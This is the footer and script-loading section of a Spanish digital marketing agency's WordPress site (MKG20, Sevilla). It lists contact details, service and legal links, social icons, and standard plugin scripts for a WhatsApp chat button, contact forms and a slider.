							<p class="elementor-heading-title elementor-size-default"><span style="color: #ffffff; font-size: 16px;">Humanizamos la digitalización mientras otros digitalizan el mundo.</span></p><p class="elementor-heading-title elementor-size-default"><strong> </strong></p><p class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="font-size: 15px; letter-spacing: 1.2px;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p class="elementor-heading-title elementor-size-default"> </p><p class="elementor-heading-title elementor-size-default"> </p><p><i class="fa fa-phone" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><i class="fa fa-map-marker" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0df896" data-id="f0df896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-93cff33 elementor-widget elementor-widget-heading" data-id="93cff33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7ba258 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="a7ba258" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fc60c5 elementor-widget elementor-widget-wd_text_block" data-id="0fc60c5" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b826587" data-id="b826587" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f7c18c elementor-widget elementor-widget-heading" data-id="1f7c18c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35869b2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35869b2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf5767c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="cf5767c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-40156ae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="40156ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
				<div class="elementor-element elementor-element-56cb795 elementor-widget elementor-widget-heading" data-id="56cb795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ec4da6e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec4da6e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee1608a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ee1608a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-d862c5b elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d862c5b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-008f6a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="008f6a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f5fd3a" data-id="0f5fd3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ca6626 elementor-widget elementor-widget-image" data-id="3ca6626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="810" height="280" src="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg" class="attachment-full size-full wp-image-21281" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg 810w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-300x104.jpg 300w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-768x265.jpg 768w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-150x52.jpg 150w" sizes="(max-width: 810px) 100vw, 810px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61c426a" data-id="61c426a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-760412ee elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="760412ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7999c08" data-id="7999c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c26b57b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c26b57b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e924dea" data-id="e924dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aba7790 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aba7790" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Talento Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b178ebe" data-id="b178ebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94f9a31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="94f9a31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> |<a href="/politica-de-privacidad/"> Política de Privacidad</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en Redes Sociales </a><br /><a href="/politica-de-cookies/">Política de Cookies |</a> <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-16c4786 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16c4786" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6366d3c" data-id="6366d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7323ba color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a7323ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2021 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a06f77" data-id="7a06f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6e8fc3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c6e8fc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4ea7509 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="4ea7509" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bca63ad" data-id="bca63ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e9547e5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e9547e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3f63d5" data-id="a3f63d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7900566 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7900566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1489679" data-id="1489679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2335b49 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2335b49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad      <a href="/politica-de-cookies/"> Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-493688f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="493688f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54131a4" data-id="54131a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7376 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aff7376" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 1997-2021 <br>MKG20 Talento Digital						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c79cb2" data-id="6c79cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-abd9ca3 elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="abd9ca3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad |Politica de Privacidad en Redes Sociales</a> <br /><a href="/politica-de-cookies/">Política de Cookies</a> | <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-56db729 elementor-hidden-desktop elementor-hidden-tablet color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="56db729" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/aviso-legal/">Aviso Legal</a><br /><a href="/politica-de-privacidad/">Política de Privacidad</a><br /><a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en RRSS</a><br /><a href="/politica-de-cookies/">Política de Cookies</a><br /><a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ed95e29 elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ed95e29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Política de Privacidad</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f5b04ef elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f5b04ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/politica-de-cookies/">Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRFVGB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 85px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34682633883&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mkg20.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34682633883","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 15px;","pos_m":"position: fixed; bottom: 85px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.5" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mkg20.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
